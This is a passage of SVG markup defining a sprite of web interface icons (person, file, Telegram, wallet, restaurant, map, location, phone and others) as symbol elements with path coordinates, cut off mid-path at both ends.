-0.159581,1.061589 -0.02504,0 -0.284742,-0.48683 -0.284742,-0.53079 0,-0.04083 0.381742,-0.56849 0.409903,-0.56849 0.01252,0 0.02816,0.01885 0.03442,0.03769 z m 1.489419,0.229279 c 0.106387,0.14448 0.194,0.282671 0.194,0.304661 -0.0032,0.07537 -0.278484,0.543349 -0.294129,0.496239 -0.0219,-0.07852 -0.143936,-0.895119 -0.143936,-0.9862 0,-0.04398 0.01252,-0.08167 0.02503,-0.08167 0.01564,0 0.112646,0.119361 0.219033,0.26697 z"/>
        </symbol>
        <symbol id="icon-person-1" viewBox="0 0 20 20">
            <path
                d="M 9.9912899,1.3426251e-5 C 8.2284955,1.3426251e-5 6.7835883,1.4449206 6.7835883,3.207715 c 0,1.7627944 1.4449072,3.2077016 3.2077016,3.2077016 1.7627941,0 3.2077021,-1.4449072 3.2077021,-3.2077016 0,-1.7627944 -1.444908,-3.207701573749 -3.2077021,-3.207701573749 z m 0,1.480477673749 c 0.9626831,0 1.7272241,0.7645406 1.7272241,1.7272239 0,0.9626832 -0.764541,1.7272239 -1.7272241,1.7272239 -0.9626833,0 -1.7272239,-0.7645407 -1.7272239,-1.7272239 0,-0.9626833 0.7645406,-1.7272239 1.7272239,-1.7272239 z M 8.1850301,7.3889077 C 7.3346019,7.3829177 6.5159171,7.7151776 5.9103378,8.3122786 5.3047656,8.9093853 4.9601859,9.7249466 4.954196,10.575404 l -0.02506,3.701195 a 0.74031285,0.74031285 0 0 0 0.7344557,0.744094 l 0.6554198,0.0058 1.0640933,4.381674 a 0.74031285,0.74031285 0 0 0 0.7132509,0.564818 l 3.7011943,0.02698 a 0.74031285,0.74031285 0 0 0 0.722889,-0.557116 l 1.123852,-4.366253 0.65542,0.0058 a 0.74031285,0.74031285 0 0 0 0.746022,-0.736384 l 0.02506,-3.699267 C 15.076821,9.7962476 14.744526,8.9756926 14.147423,8.3701098 13.550318,7.7645271 12.736654,7.4218856 11.886224,7.4158956 Z m -0.00964,1.4804777 3.7011939,0.026988 c 0.458351,0.00323 0.894565,0.1883102 1.216382,0.5146972 0.321817,0.3263866 0.500597,0.7657534 0.497348,1.2240934 l -0.01928,2.960955 -0.495416,-0.0039 a 0.74031285,0.74031285 0 0 0 -0.720964,0.557151 l -1.12385,4.366253 -2.5464983,-0.01928 -1.0621656,-4.381674 A 0.74031285,0.74031285 0 0 0 6.9069614,13.549854 l -0.4915648,-0.0038 0.019277,-2.960956 C 6.4379025,10.126634 6.6229735,9.688568 6.949371,9.3667334 7.2757613,9.0449126 7.7170392,8.8661569 8.1753915,8.8693854 Z"/>
        </symbol>
        <symbol id="icon-person-2" viewBox="0 0 12 12">
            <path d="m 5.9999999,-1.9e-7 c -1.7098075,0 -2.9989957,1.29486409 -2.9989957,3.01104799 0,1.7161839 1.2891882,3.011048 2.9989957,3.011048 1.7098075,0 2.9989957,-1.2948641 2.9989957,-3.011048 C 8.9989956,1.2948639 7.7098074,-1.9e-7 5.9999999,-1.9e-7 Z M 5.1422831,6.8376297 c -2.3628769,0 -4.2845666,1.9289251 -4.2845666,4.3006363 V 12 H 11.142284 v -0.861734 c 0,-2.3717112 -1.9216904,-4.3006363 -4.2845673,-4.3006363 z" />
        </symbol>
        <symbol id="icon-person-3" viewBox="0 0 12 12">
            <path d="m 5.998828,0 c -1.6741015,0 -3,1.3294638 -3,3.0117187 0,1.6822551 1.3258984,3.011719 3,3.0117187 1.6741114,0 3.0000003,-1.3294671 3,-3.0117187 C 8.9988282,1.3294673 7.6729393,0 5.998828,0 Z m 0,1.2 c 1.078953,0 1.8000003,0.7197383 1.8,1.8117187 0,1.0919806 -0.721047,1.8117187 -1.8,1.8117187 -1.0789381,0 -1.7999998,-0.7197416 -1.8,-1.8117187 C 4.198828,1.9197418 4.9198898,1.2 5.998828,1.2 Z M 5.1433593,6.8390626 c -2.3566179,0 -4.2867187,1.9338051 -4.2867187,4.3007814 0,0.46804 0.3921162,0.860156 0.8601563,0.860156 h 8.5640621 c 0.468037,0 0.8625,-0.392119 0.8625,-0.860156 0,-2.3669763 -1.9301003,-4.3007813 -4.2867184,-4.3007814 z m 0,1.2 h 1.7132813 c 1.5708854,0 2.7543986,1.2292551 2.9460937,2.7609374 H 2.1972656 C 2.3889607,9.2683177 3.5724739,8.0390624 5.1433593,8.0390626 Z" />
        </symbol>
        <symbol id="icon-blank" viewBox="0 0 16 16">
            <path
                d="M 6.6310917,5.8169116e-4 C 3.4305955,0.00368169 2.7617503,0.00998169 2.6086014,0.04746169 c -0.412564,0.10002 -0.8126201,0.4094601 -1.0095251,0.7813901 -0.2094081,0.39381001 -0.1969151,-0.08438 -0.1969151,7.16987061 0,7.2542506 -0.012493,6.7760206 0.1969151,7.1698306 0.128145,0.24379 0.390679,0.50637 0.6344671,0.63452 0.3906859,0.20628 0.062522,0.19686 5.7634074,0.19686 4.5038252,0 5.1976642,-0.0062 5.3726912,-0.04688 0.575089,-0.13752 1.037649,-0.60008 1.17517,-1.17517 0.06876,-0.29379 0.07192,-10.6109912 0.0031,-10.7422712 -0.05626,-0.10314 -3.913147,-3.95375031 -4.010038,-4.00376031 -0.04688,-0.025 -1.1626649,-0.0344 -3.906841,-0.0312699988 z M 10.059772,0.65382179 V 1.8008819 c 0,0.63447 0.0156,1.2470401 0.03122,1.3658101 0.09689,0.6626 0.650134,1.2221001 1.315864,1.3283601 0.112516,0.01875 0.706335,0.03439 1.365813,0.03439 h 1.162671 l -0.0062,5.0695105 -0.0094,5.0726706 -0.07499,0.14065 c -0.100014,0.19065 -0.23757,0.33443 -0.425099,0.43132 l -0.156259,0.08438 H 7.9969429 2.7304693 l -0.159372,-0.08438 c -0.087514,-0.04688 -0.215692,-0.14689 -0.284453,-0.22502 -0.246913,-0.2813 -0.228139,0.32504 -0.228139,-7.0198506 0,-6.0353106 0.00315,-6.5697605 0.053155,-6.7166606 0.084388,-0.26879 0.340671,-0.50949011 0.6344671,-0.60013001 0.043757,-0.0125 1.7064931,-0.025 3.6974273,-0.025 z m 0.653193,0.45321001 1.378357,1.3752001 1.375198,1.3752001 -0.178143,0.0094 c -0.100016,0.0062 -0.559441,0.0062 -1.025138,0 -0.809501,-0.0094 -0.850166,-0.0125 -0.987687,-0.08126 -0.200031,-0.09689 -0.365661,-0.26877 -0.462551,-0.47505 l -0.08127,-0.17192 -0.0094,-1.0158001 z M 8.0375608,6.5078322 c -2.1284562,-0.0031 -3.9006183,0.0063 -3.9349983,0.02189 -0.1625251,0.06563 -0.2531461,0.31258 -0.168758,0.4719801 0.087513,0.1594 -0.078122,0.1531399 4.0631463,0.1531399 4.1412682,0 3.9755872,0.0063 4.0631012,-0.1531399 0.0625,-0.11877 0.03751,-0.2781801 -0.05939,-0.3844501 l -0.0906,-0.1031503 z m -0.046104,1.4893402 c -1.9362381,9.975e-4 -3.8716863,0.01405 -3.9170053,0.03905 -0.22191,0.12189 -0.231271,0.4406801 -0.015612,0.5657001 0.081262,0.05001 0.4031871,0.05316 3.9381113,0.05316 4.1819002,0 3.9756112,0.0094 4.0568742,-0.17192 0.08126,-0.17815 0.02501,-0.36566 -0.140647,-0.4500501 -0.04844,-0.02501 -1.9854831,-0.03672 -3.9217212,-0.03594 z m -3.9076203,1.5017902 -0.090651,0.0906 c -0.128145,0.1281499 -0.128145,0.30634 0,0.4469904 l 0.090651,0.1031 h 3.9131143 3.9131142 l 0.09061,-0.1031 c 0.128145,-0.1406504 0.128145,-0.3188405 0,-0.4469904 l -0.09061,-0.0906 H 7.9969508 Z m 1.7166521,1.4717104 c -0.799343,0 -1.5978831,0.01132 -1.6697691,0.03163 -0.231286,0.06876 -0.30631,0.359422 -0.1375341,0.531322 l 0.090651,0.09065 h 1.7096471 c 1.1126721,0 1.7283962,-0.01252 1.7690272,-0.03127 0.071887,-0.04063 0.153146,-0.19063 0.153146,-0.28752 0,-0.12814 -0.112539,-0.2688 -0.240684,-0.30318 -0.075011,-0.02188 -0.8751421,-0.03202 -1.6744842,-0.03163 z m 2.6734343,0.01185 c -0.043903,0.0016 -0.087062,0.0081 -0.126912,0.01978 -0.1125171,0.03438 -0.2250711,0.18441 -0.2250711,0.30318 0,0.09689 0.081259,0.24689 0.1531451,0.28752 0.034381,0.01563 0.146916,0.03127 0.253183,0.03127 0.171902,0 0.203144,-0.0094 0.284407,-0.09065 0.1281452,-0.128151 0.1281662,-0.3313 0.00627,-0.44694 -0.075011,-0.07032 -0.213314,-0.10899 -0.345024,-0.10416 z"/>
        </symbol>
        <symbol id="icon-file" viewBox="0 0 14 14">
            <path
                d="M11.9198 7.74223L8.46298 11.2002C7.78984 11.8738 6.87668 12.2524 5.92438 12.2528C4.97209 12.2531 4.05867 11.8751 3.38506 11.202C2.71146 10.5288 2.33285 9.61567 2.33252 8.66338C2.33219 7.71108 2.71017 6.79766 3.38331 6.12406L7.14465 2.36506C7.54529 1.98367 8.07725 1.77095 8.6304 1.77095C9.18354 1.77095 9.71551 1.98367 10.1161 2.36506C10.3114 2.56009 10.4663 2.7917 10.572 3.04663C10.6777 3.30157 10.732 3.57484 10.732 3.85081C10.732 4.12678 10.6777 4.40005 10.572 4.65498C10.4663 4.90992 10.3114 5.14152 10.1161 5.33656L6.65931 8.79222C6.54427 8.907 6.3884 8.97145 6.2259 8.97145C6.06339 8.97145 5.90752 8.907 5.79248 8.79222C5.67827 8.67688 5.61421 8.52113 5.61421 8.35881C5.61421 8.19649 5.67827 8.04073 5.79248 7.92539L8.34631 5.36689C8.43228 5.28679 8.50123 5.19019 8.54906 5.08285C8.59688 4.97552 8.6226 4.85965 8.62467 4.74217C8.62674 4.62468 8.60513 4.50798 8.56112 4.39903C8.51712 4.29007 8.45161 4.1911 8.36852 4.10801C8.28544 4.02492 8.18646 3.95942 8.07751 3.91542C7.96856 3.87141 7.85186 3.8498 7.73437 3.85187C7.61688 3.85394 7.50102 3.87966 7.39369 3.92748C7.28635 3.9753 7.18975 4.04426 7.10965 4.13023L4.54998 6.68872C4.10643 7.13259 3.85737 7.73447 3.85758 8.36197C3.8578 8.98946 4.10729 9.59117 4.55115 10.0347C4.99501 10.4783 5.59689 10.7273 6.22439 10.7271C6.85188 10.7269 7.45359 10.4774 7.89715 10.0336L11.3528 6.57439C12.075 5.85221 12.4807 4.87271 12.4807 3.85139C12.4807 2.83007 12.075 1.85058 11.3528 1.12839C10.6306 0.406207 9.65114 0.000488281 8.62981 0.000488281C7.60849 0.000488281 6.629 0.406207 5.90681 1.12839L2.15015 4.88623C1.14887 5.88735 0.586291 7.24523 0.586182 8.66115C0.586072 10.0771 1.14844 11.435 2.14956 12.4363C3.15069 13.4376 4.50857 14.0002 5.92448 14.0003C7.3404 14.0004 8.69837 13.438 9.69965 12.4369L13.1565 8.98356C13.311 8.81769 13.3952 8.5983 13.3912 8.37162C13.3872 8.14493 13.2954 7.92865 13.135 7.76833C12.9747 7.60802 12.7584 7.51619 12.5318 7.51219C12.3051 7.50819 12.0857 7.59233 11.9198 7.74689V7.74223Z"/>
        </symbol>
        <symbol id="icon-telegram" viewBox="0 0 22 22">
            <path
                d="M 11 0 A 11 11 0 0 0 0 11 A 11 11 0 0 0 11 22 A 11 11 0 0 0 22 11 A 11 11 0 0 0 11 0 z M 16.341797 6 C 16.440827 5.99833 16.661262 6.0222937 16.804688 6.1386719 C 16.925791 6.2369389 16.958665 6.3697224 16.974609 6.4628906 C 16.990559 6.5560586 17.009941 6.7677556 16.994141 6.9335938 C 16.813995 8.8264427 16.03524 13.419039 15.638672 15.539062 C 15.47087 16.436124 15.140185 16.738144 14.820312 16.767578 C 14.125151 16.831548 13.597124 16.308543 12.923828 15.867188 C 11.870249 15.176555 11.274631 14.746196 10.251953 14.072266 C 9.0700715 13.293423 9.8381682 12.865595 10.511719 12.166016 C 10.68799 11.982933 13.751265 9.1960877 13.810547 8.9433594 C 13.817947 8.9117514 13.821943 8.796588 13.751953 8.734375 C 13.681963 8.672162 13.580406 8.6901092 13.505859 8.7070312 C 13.400187 8.7310141 11.715611 9.8439675 8.4550781 12.044922 C 7.9773366 12.372976 7.5459087 12.533766 7.1582031 12.525391 C 6.7307907 12.516139 5.9080787 12.284613 5.296875 12.085938 C 4.5472106 11.842251 3.9520242 11.712683 4.0039062 11.298828 C 4.0309273 11.083267 4.3278584 10.864019 4.8945312 10.638672 C 8.3842308 9.1182642 10.710674 8.1151427 11.875 7.6308594 C 15.199388 6.2481316 15.891557 6.0080159 16.341797 6 z "/>
        </symbol>
        <symbol id="icon-wallet" viewBox="0 0 48 48">
            <path
                d="M32.6 27.2q1.25 0 2.225-.975.975-.975.975-2.275 0-1.25-.975-2.2-.975-.95-2.225-.95t-2.225.95q-.975.95-.975 2.2 0 1.3.975 2.275.975.975 2.225.975ZM9 36.35V39 9 36.35ZM9 42q-1.15 0-2.075-.9Q6 40.2 6 39V9q0-1.15.925-2.075Q7.85 6 9 6h30q1.2 0 2.1.925Q42 7.85 42 9v6.7h-3V9H9v30h30v-6.65h3V39q0 1.2-.9 2.1-.9.9-2.1.9Zm17.9-8.65q-1.7 0-2.7-1-1-1-1-2.65V18.35q0-1.7 1-2.675 1-.975 2.7-.975h13.5q1.7 0 2.7.975 1 .975 1 2.675V29.7q0 1.65-1 2.65t-2.7 1Zm14.2-3V17.7H26.2v12.65Z"/>
        </symbol>
        <symbol id="icon-restaurant" viewBox="0 0 48 48">
            <path
                d="M14.25 44V25.6q-2.6-.55-4.425-2.625Q8 20.9 8 18V4h3v14h3.25V4h3v14h3.25V4h3v14q0 2.9-1.825 4.975Q19.85 25.05 17.25 25.6V44ZM35 44V28h-5.75V12.75q0-3.95 2.4-6.35Q34.05 4 38 4v40Z"/>
        </symbol>
        <symbol id="icon-payments" viewBox="0 0 48 48">
            <path
                d="M27 27q-2.5 0-4.25-1.75T21 21q0-2.5 1.75-4.25T27 15q2.5 0 4.25 1.75T33 21q0 2.5-1.75 4.25T27 27Zm-16 7q-1.25 0-2.125-.875T8 31V11q0-1.25.875-2.125T11 8h32q1.25 0 2.125.875T46 11v20q0 1.25-.875 2.125T43 34Zm5-3h22q0-2.1 1.45-3.55Q40.9 26 43 26V16q-2.1 0-3.55-1.45Q38 13.1 38 11H16q0 2.1-1.45 3.55Q13.1 16 11 16v10q2.1 0 3.55 1.45Q16 28.9 16 31Zm24 9H5q-1.25 0-2.125-.875T2 37V14h3v23h35Zm-29-9V11v20Z"/>
        </symbol>
        <symbol id="icon-undo" viewBox="0 0 48 48">
            <path
                d="M28.4 38H14v-3h14.45q3.5 0 6.025-2.325Q37 30.35 37 26.9t-2.525-5.775Q31.95 18.8 28.45 18.8H13.7l5.7 5.7-2.1 2.1L8 17.3 17.3 8l2.1 2.1-5.7 5.7h14.7q4.75 0 8.175 3.2Q40 22.2 40 26.9t-3.425 7.9Q33.15 38 28.4 38Z"/>
        </symbol>
        <symbol id="icon-question-1" viewBox="0 0 48 48">
            <path
                d="M24.2 35.65q.8 0 1.35-.55t.55-1.35q0-.8-.55-1.35t-1.35-.55q-.8 0-1.35.55t-.55 1.35q0 .8.55 1.35t1.35.55Zm-1.75-7.3h2.95q0-1.3.325-2.375T27.75 23.5q1.55-1.3 2.2-2.55.65-1.25.65-2.75 0-2.65-1.725-4.25t-4.575-1.6q-2.45 0-4.325 1.225T17.25 16.95l2.65 1q.55-1.4 1.65-2.175 1.1-.775 2.6-.775 1.7 0 2.75.925t1.05 2.375q0 1.1-.65 2.075-.65.975-1.9 2.025-1.5 1.3-2.225 2.575-.725 1.275-.725 3.375ZM24 44q-4.1 0-7.75-1.575-3.65-1.575-6.375-4.3-2.725-2.725-4.3-6.375Q4 28.1 4 24q0-4.15 1.575-7.8 1.575-3.65 4.3-6.35 2.725-2.7 6.375-4.275Q19.9 4 24 4q4.15 0 7.8 1.575 3.65 1.575 6.35 4.275 2.7 2.7 4.275 6.35Q44 19.85 44 24q0 4.1-1.575 7.75-1.575 3.65-4.275 6.375t-6.35 4.3Q28.15 44 24 44Zm0-3q7.1 0 12.05-4.975Q41 31.05 41 24q0-7.1-4.95-12.05Q31.1 7 24 7q-7.05 0-12.025 4.95Q7 16.9 7 24q0 7.05 4.975 12.025Q16.95 41 24 41Zm0-17Z"/>
        </symbol>
        <symbol id="icon-lupe" viewBox="0 0 16 16">
            <path
                d="M 7.03125 0 C 3.1601168 0 0 3.1601168 0 7.03125 C 0 10.902408 3.1601308 14.060547 7.03125 14.060547 C 8.6073968 14.060547 10.065515 13.536334 11.240234 12.654297 L 14.292969 15.707031 A 1 1 0 0 0 15.707031 15.707031 A 1 1 0 0 0 15.707031 14.292969 L 12.654297 11.240234 C 13.536334 10.065515 14.060547 8.6073968 14.060547 7.03125 C 14.060547 3.1601308 10.902408 0 7.03125 0 z M 7.03125 2 C 9.8215383 2 12.060547 4.2409825 12.060547 7.03125 C 12.060547 9.8215523 9.8215523 12.060547 7.03125 12.060547 C 4.2409825 12.060547 2 9.8215383 2 7.03125 C 2 4.2409965 4.2409965 2 7.03125 2 z "/>
        </symbol>
        <symbol id="icon-bed-double" viewBox="0 0 16 16">
            <path
                d="M 2.2851562 2 C 1.3451587 2 0.57226563 2.7748464 0.57226562 3.7148438 L 0.57226562 7.5878906 C 0.22368911 7.9033192 -7.4014868e-17 8.3557025 0 8.8574219 L 0 14 L 2.8574219 14 L 2.8574219 12.857422 L 13.142578 12.857422 L 13.142578 14 L 16 14 L 16 8.8574219 C 16 8.3557025 15.77628 7.9033192 15.427734 7.5878906 L 15.427734 3.7148438 C 15.427734 2.7748463 14.654831 2 13.714844 2 L 2.2851562 2 z M 2.2851562 3.1425781 L 13.714844 3.1425781 C 14.031999 3.1425781 14.285156 3.3976984 14.285156 3.7148438 L 14.285156 7.1425781 L 13.142578 7.1425781 L 13.142578 6.5722656 C 13.142578 5.6322681 12.367722 4.8574219 11.427734 4.8574219 L 9.1425781 4.8574219 C 8.7042899 4.8574219 8.3045689 5.0284487 8 5.3027344 C 7.6874971 5.0175789 7.2804619 4.8591285 6.8574219 4.8574219 L 4.5722656 4.8574219 C 3.6322681 4.8574219 2.8574219 5.6322681 2.8574219 6.5722656 L 2.8574219 7.1425781 L 1.7148438 7.1425781 L 1.7148438 3.7148438 C 1.7148438 3.3976984 1.9680109 3.1425781 2.2851562 3.1425781 z M 4.5722656 6 L 6.8574219 6 C 7.1745673 6 7.4277344 6.2551202 7.4277344 6.5722656 L 7.4277344 7.1425781 L 4 7.1425781 L 4 6.5722656 C 4 6.2551202 4.2551202 6 4.5722656 6 z M 9.1425781 6 L 11.427734 6 C 11.74489 6 12 6.2551202 12 6.5722656 L 12 7.1425781 L 8.5722656 7.1425781 L 8.5722656 6.5722656 C 8.5722656 6.2551202 8.8254327 6 9.1425781 6 z M 1.7148438 8.2851562 L 14.285156 8.2851562 C 14.602312 8.2851562 14.857422 8.5402765 14.857422 8.8574219 L 14.857422 12.857422 L 14.285156 12.857422 L 14.285156 11.714844 L 1.7148438 11.714844 L 1.7148438 12.857422 L 1.1425781 12.857422 L 1.1425781 8.8574219 C 1.1425781 8.5402765 1.3976983 8.2851563 1.7148438 8.2851562 z "/>
        </symbol>
        <symbol id="icon-food" viewBox="0 0 16 16">
            <path
                d="M 7.6503906 0.005859375 C 4.9900285 0.005859375 2.2763398 1.1459696 1.0664062 3.4902344 C 0.49079272 4.6054829 0.29121399 5.5669635 0.37109375 6.4082031 C 0.45097355 7.2494427 0.80700644 7.9361566 1.2089844 8.5117188 C 2.0129402 9.6628427 2.9159362 10.439673 3.0195312 11.423828 L 3.0195312 11.425781 L 3.0195312 11.429688 C 3.2305187 13.293392 3.7633242 14.484489 4.6269531 15.181641 C 5.490582 15.878793 6.5632115 15.994141 7.6503906 15.994141 C 12.072543 15.994141 15.644531 12.422143 15.644531 8 C 15.644531 3.577857 12.07254 0.005859365 7.6503906 0.005859375 z M 7.6503906 1.2050781 C 11.429919 1.2050781 14.445311 4.2204852 14.445312 8 C 14.445312 11.779515 11.429916 14.794922 7.6503906 14.794922 C 6.6535404 14.794922 5.9102295 14.67695 5.3789062 14.248047 C 4.8482217 13.819659 4.4056315 12.993964 4.2128906 11.298828 L 4.2128906 11.292969 C 4.0452529 9.7259682 2.8655946 8.7895386 2.1914062 7.8242188 C 1.8538909 7.3409559 1.6209789 6.8696444 1.5664062 6.2949219 C 1.5118337 5.7201993 1.6327979 5.0078384 2.1328125 4.0390625 C 3.0741182 2.2152683 5.3359741 1.2050781 7.6503906 1.2050781 z M 8.6582031 3.3652344 C 7.0344535 3.3652344 5.7050781 4.6946098 5.7050781 6.3183594 C 5.7050781 7.9421165 7.0344535 9.2714844 8.6582031 9.2714844 C 10.281968 9.2714844 11.611328 7.942126 11.611328 6.3183594 C 11.611328 4.6946004 10.281968 3.3652344 8.6582031 3.3652344 z M 8.6582031 4.5664062 C 9.6334472 4.5664062 10.412109 5.3431496 10.412109 6.3183594 C 10.412109 7.2935818 9.6334472 8.0722656 8.6582031 8.0722656 C 7.6829839 8.0722656 6.90625 7.2935912 6.90625 6.3183594 C 6.90625 5.3431401 7.6829839 4.5664063 8.6582031 4.5664062 z "/>
        </symbol>
        <symbol id="icon-window" viewBox="0 0 16 16">
            <path
                d="M 0.6015625 0 A 0.60244022 0.60244022 0 0 0 0 0.6015625 L 0 15.398438 A 0.60244022 0.60244022 0 0 0 0.6015625 16 L 4.546875 16 A 0.60244022 0.60244022 0 0 0 5.1503906 15.398438 C 5.1510406 13.187557 4.2933001 11.102733 2.8886719 9.4121094 C 4.1248421 8.4023175 5.1749684 7.1804257 5.8964844 5.7519531 C 6.6111965 4.3369512 6.9681465 2.7836536 7.0527344 1.2050781 L 8.9472656 1.2050781 C 9.0318536 2.7836527 9.3888349 4.3369552 10.103516 5.7519531 C 10.825096 7.1803956 11.875123 8.4023108 13.111328 9.4121094 C 11.706677 11.10273 10.848887 13.187537 10.849609 15.398438 A 0.60244022 0.60244022 0 0 0 11.453125 16 L 15.398438 16 A 0.60244022 0.60244022 0 0 0 16 15.398438 L 16 0.6015625 A 0.60244022 0.60244022 0 0 0 15.398438 0 L 9.4785156 0 L 6.5214844 0 L 0.6015625 0 z M 1.2050781 1.2050781 L 5.8476562 1.2050781 C 5.7644111 2.5949168 5.4499826 3.9623503 4.8203125 5.2089844 C 4.0987419 6.6375652 3.0517331 7.8762208 1.7636719 8.8261719 A 0.60244022 0.60244022 0 0 0 1.6835938 9.7265625 C 2.9929631 11.106774 3.6882457 12.910469 3.8300781 14.794922 L 1.2050781 14.794922 L 1.2050781 1.2050781 z M 10.152344 1.2050781 L 14.794922 1.2050781 L 14.794922 14.794922 L 12.169922 14.794922 C 12.31171 12.910486 13.007015 11.106778 14.316406 9.7265625 A 0.60244022 0.60244022 0 0 0 14.236328 8.8261719 C 12.948227 7.8762286 11.901355 6.6375989 11.179688 5.2089844 C 10.550041 3.9623464 10.235589 2.5949177 10.152344 1.2050781 z "/>
        </symbol>
        <symbol id="icon-health" viewBox="0 0 48 48">
            <path
                d="M22 30h4v-5h5v-4h-5v-5h-4v5h-5v4h5Zm2 13.95q-7-1.75-11.5-8.125T8 21.85V9.95l16-6 16 6v11.9q0 7.6-4.5 13.975T24 43.95Zm0-3.1q5.75-1.9 9.375-7.175T37 21.85v-9.8l-13-4.9-13 4.9v9.8q0 6.55 3.625 11.825Q18.25 38.95 24 40.85ZM24 24Z"/>
        </symbol>
        <symbol id="icon-burger" viewBox="0 0 15 15">
            <path d="m 0,1.625 v 1.25 h 15 v -1.25 z m 0,5.25 v 1.25 h 9 v -1.25 z m 0,5.25 v 1.25 h 15 v -1.25 z"/>
        </symbol>
        <symbol id="icon-submit" viewBox="0 0 16 16">
            <path d="M 6.2222255,4.8888804 V 1.3333255 L 0,7.5555471 6.2222255,13.777753 v -3.644431 c 4.4444415,0 7.5555195,1.422273 9.7777745,4.533352 -0.888921,-4.44446 -3.555588,-8.8889015 -9.7777745,-9.7777936 z"/>
        </symbol>
        <symbol id="icon-star" viewBox="0 0 18 18">
            <path d="M9 1L11.4727 6.26706L17 7.11126L13 11.2099L13.944 17L9 14.2671L4.056 17L5 11.2099L1 7.11126L6.52727 6.26706L9 1Z"/>
        </symbol>
        <symbol id="icon-map" viewBox="0 0 20 20">
            <path d="M 7.333336,17.111104 2.0000082,14.444438 V 2.8888963 L 7.333336,5.5555618 m 0,11.5555452 5.333328,-2.666666 M 7.333336,17.111107 V 5.5555585 m 5.333328,8.8888825 5.333328,2.666666 V 5.5555585 L 12.666664,2.8888929 m 0,11.5555451 V 2.8888963 M 7.333336,5.5555618 12.666664,2.8888963" />
        </symbol>
        <symbol id="icon-location" viewBox="0 0 15 15">
            <path d="m 7.5,0 c -3.3137967,0 -6,2.6862033 -6,6 0,1.6562983 0.6704605,3.156489 1.7558594,4.242188 1.0856989,1.086298 3.644922,2.658595 3.7949218,4.308593 C 7.0732712,14.798181 7.2516002,15 7.5,15 7.7483998,15 7.9267288,14.798181 7.9492188,14.550781 8.0992186,12.900783 10.658442,11.328486 11.744141,10.242188 12.82954,9.156489 13.5,7.6562983 13.5,6 13.5,2.6862033 10.813797,0 7.5,0 Z m 0,3.9003906 C 8.6597988,3.9003906 9.599609,4.8402012 9.599609,6 9.599609,7.1597888 8.6597988,8.0996094 7.5,8.0996094 6.3402112,8.0996094 5.4003906,7.1597888 5.4003906,6 5.4003906,4.8402012 6.3402112,3.9003906 7.5,3.9003906 Z" />
        </symbol>
        <symbol id="icon-location-1" viewBox="0 0 16 16">
            <path d="m 7.9999618,6.3398179e-5 c -3.6511237,0 -6.6285514,2.977445901821 -6.6285514,6.628551701821 0,1.50458 0.4975209,2.9394671 1.4341296,4.1102269 1.1516568,1.452931 4.1038296,4.484106 4.3650946,4.745371 l 0.2710487,0.279139 a 0.77681363,0.77681363 0 0 0 1.116558,0 L 8.829289,15.484213 c 0.261265,-0.261265 3.213437,-3.29244 4.365094,-4.745371 l 0.0021,-0.0021 C 14.131961,9.5663827 14.62859,8.1321791 14.62859,6.6285374 14.62859,2.9774316 11.651162,-1.4281821e-5 8.0000385,-1.4281821e-5 Z m 0,1.553472001821 c 2.8113192,0 5.0750802,2.2637835 5.0750802,5.0750797 0,1.1673916 -0.373881,2.2387726 -1.094308,3.1393074 a 0.77681363,0.77681363 0 0 0 -0.0021,0.004 C 11.057985,10.934049 8.3716413,13.709968 7.9999618,14.094584 7.6282822,13.709968 4.9419391,10.934049 4.0212127,9.7719685 a 0.77681363,0.77681363 0 0 0 -0.00202,-0.004 C 3.298762,8.8673877 2.9248823,7.7960067 2.9248823,6.6286151 c 0,-2.8112962 2.26376,-5.0750797 5.0750795,-5.0750797 z m 0,1.5534719 c -1.9010292,0 -3.4589024,1.5578876 -3.4589023,3.4589024 0,1.9010291 1.5578731,3.4589023 3.4589023,3.4589023 1.9010289,0 3.4589022,-1.5578732 3.4589022,-3.4589023 0,-1.9010148 -1.5578734,-3.4589023 -3.4589022,-3.4589024 z m 0,1.553472 c 1.0609239,0 1.9054309,0.8445333 1.9054309,1.9054304 0,1.060924 -0.844507,1.9054306 -1.9054309,1.9054306 -1.060924,0 -1.9054307,-0.8445066 -1.9054307,-1.9054306 0,-1.0608971 0.8445067,-1.9054304 1.9054307,-1.9054304 z" />
        </symbol>
        <symbol id="icon-phone" viewBox="0 0 16 16">
            <path d="M 3.2901459,-1.1053742e-5 C 2.9572081,-1.1053742e-5 2.6238277,0.10718894 2.342913,0.32247286 A 0.58578695,0.5855612 0 0 0 2.276561,0.38422536 L 0.45760007,2.2916829 C 0.17493961,2.5389155 -3.65e-7,2.9503926 -3.65e-7,3.3277483 V 3.5861927 A 0.58578695,0.5855612 0 0 0 0.55598396,4.1419629 L 0.04118369,3.7737366 C 0.84838276,6.1825273 2.5879545,8.6729811 4.9100508,11.085659 a 0.58578695,0.5855612 0 0 0 0.00687,0.0092 c 2.3031626,2.302285 4.8586386,3.911893 7.2277982,4.736623 0.530653,0.330913 1.177682,0.139767 1.571856,-0.272166 l 1.521521,-1.518647 0.336336,-0.338496 C 15.865073,13.411647 16,13.035898 16,12.666111 16,12.296319 15.854978,11.889934 15.49664,11.639193 l 0.08465,0.07318 -2.372657,-2.4495048 a 0.58578695,0.5855612 0 0 0 -0.06406,-0.059467 c -0.561828,-0.4305971 -1.332579,-0.4247171 -1.89904,-0.0046 a 0.58578695,0.5855612 0 0 0 -0.06406,0.057178 L 10.506518,9.9284029 C 10.376225,10.058646 10.209452,10.048275 10.078662,9.9512729 9.3392195,9.3743879 8.6040808,8.7178655 7.9347888,8.0597992 7.1905731,7.3268102 6.5326393,6.5706487 6.0471876,5.923629 A 0.58578695,0.5855612 0 0 0 6.0334596,5.9053314 C 5.8737252,5.7084023 5.911656,5.5849196 6.0769316,5.425037 a 0.58578695,0.5855612 0 0 0 0.03432,-0.038881 L 6.69698,4.711456 6.603172,4.798367 C 6.9210242,4.5626315 7.1019563,4.1825853 7.1019563,3.812618 7.1019563,3.4426507 6.939525,3.0853307 6.6672361,2.8131467 L 4.3014422,0.37965099 A 0.58578695,0.5855612 0 0 0 4.2373782,0.32247339 C 3.9564639,0.10718808 3.6230834,-1.1053742e-5 3.2901459,-1.1053742e-5 Z M 3.0636337,1.2533306 c 0.1132445,-0.08153 0.339779,-0.08153 0.4530243,0 l 2.3177454,2.3831789 a 0.58578695,0.5855612 0 0 0 0.00459,0.00458 c 0.076337,0.076308 0.09152,0.1424227 0.09152,0.1715342 0,0.02911 0.0056,0.022919 -0.025168,0.045743 a 0.58578695,0.5855612 0 0 0 -0.093808,0.086911 L 5.2258057,4.6199783 5.2624137,4.5833842 C 4.7304296,5.0979903 4.6101001,6.0068291 5.1251249,6.6417816 5.6504139,7.340133 6.3336326,8.126592 7.1133981,8.8945945 7.8130927,9.5825529 